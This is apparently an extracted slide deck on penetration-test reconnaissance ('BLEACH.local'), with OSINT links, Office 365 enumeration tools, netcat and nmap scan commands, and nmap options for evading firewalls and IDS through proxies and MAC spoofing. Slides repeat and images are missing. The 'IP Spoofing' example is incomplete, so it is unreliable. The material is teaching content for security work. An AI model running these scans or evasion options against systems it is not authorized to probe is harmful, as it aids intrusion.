

# BLEACH.local : RECON















**CLOUDRINGE** 

makeameme.org



# BLEACH.local : INTEL





- **Alternative Search Engine:** <https://yandex.com/> <https://www.qwant.com/> <https://www.startpage.com/>
- Tu shodan en local! Y con P2P!
- **- Checkers… <https://github.com/4w4k3/KnockMail>**
- **- Enumerations… <https://github.com/gremwell/o365enum>**

# BLEACH.local : OSINT

#### **- OHMYLEAKS!**



## BLEACH.local : NETWORK RECON

- **- netcat -v -z -n -w 1 192.168.1.254 1-1023**
- **remote: nmap** ( <https://github.com/leonjza/awesome-nmap-grep> )
- **local: netdiscover** (<https://github.com/netdiscover-scanner/netdiscover> )





**NMAP** 

# HACKER



What my friends think I do



What my Mom thinks I do



What society thinks I do



What the government thinks I do



#### What I think I do

Felix/#nmap -A -T4 scanme.nmap.org

Starting mmap 3.75 ( http://www.insecure.org/nmap/ ) at 2004-10-26 11:31 PDT<br>Interesting ports on scanwe.nmap.org (205,217,153,55);<br>(The 1658 ports scanned but not shown below are in state; filtered) SERVICE VERSION OpenSSH 3.1p1 (protocol 1.99) ssh gmail smtpd smtp 53/tcp open domain ISC Bind 9.2.1<br>80/tcp open http Apache httpd 2.0.39 ((Unix) mod\_perl/1.99\_07-dev Perl/v5. 6.1) 113/tcp closed auth Device type: general purpose<br>Running: Linux 2.4.X12.5.X 0S details: Linux 2.4.0 - 2.5.20, Linux 2.4.18 - 2.4.20<br>Uptine 196.551 days (since Mon Apr 12 22:18:53 2004)

Mmap run completed -- 1 IP address (1 host up) scanned in 27.003 seconds felix/#

#### What I actually do



**NMAP → -sP, -PN, -sV, -sC, -iL, -oA**



**NMAP → -sP, -PN, -sV, -sC, -iL, -oA**

**SCRIPTS: <https://github.com/emadshanab/Nmap-NSE-scripts-collection><https://nmap.org/nsedoc/scripts/>**



**NMAP → -sP, -PN, -sV, -sC, -iL, -oA**

**SCRIPTS: <https://github.com/emadshanab/Nmap-NSE-scripts-collection><https://nmap.org/nsedoc/scripts/>**



**NMAP → -sP, -PN, -sV, -sC, -iL, -oA**

**SCRIPTS: <https://github.com/emadshanab/Nmap-NSE-scripts-collection><https://nmap.org/nsedoc/scripts/>**

**EVADDING FIREWALLS/ IDS…**







**SCRIPTS: <https://github.com/emadshanab/Nmap-NSE-scripts-collection><https://nmap.org/nsedoc/scripts/>**

**EVADDING FIREWALLS/ IDS…**

- Proxying: nmap -sS -Pn --proxies Proxy\_Url -F target.foo









**SCRIPTS: <https://github.com/emadshanab/Nmap-NSE-scripts-collection><https://nmap.org/nsedoc/scripts/>**

**EVADDING FIREWALLS/ IDS…**

- Proxying: nmap -sS -Pn --proxies Proxy\_Url -F target.foo
- IP Spoofing: nmap -sS -Pn -F target.foo





**NMAP → -sP, -PN, -sV, -sC, -iL, -oA**

**SCRIPTS: <https://github.com/emadshanab/Nmap-NSE-scripts-collection><https://nmap.org/nsedoc/scripts/>**

### **EVADDING FIREWALLS/ IDS…**

- Proxying: nmap -sS -Pn --proxies Proxy Url -F target.foo
- IP Spoofing: nmap -sS -Pn -F target.foo
	- Nmap lets you spoof your MAC address using --spoof-mac <Mac\_Address>.







**SCRIPTS: <https://github.com/emadshanab/Nmap-NSE-scripts-collection><https://nmap.org/nsedoc/scripts/>**

### **EVADDING FIREWALLS/ IDS…**

- Proxying: nmap -sS -Pn --proxies Proxy Url -F target.foo
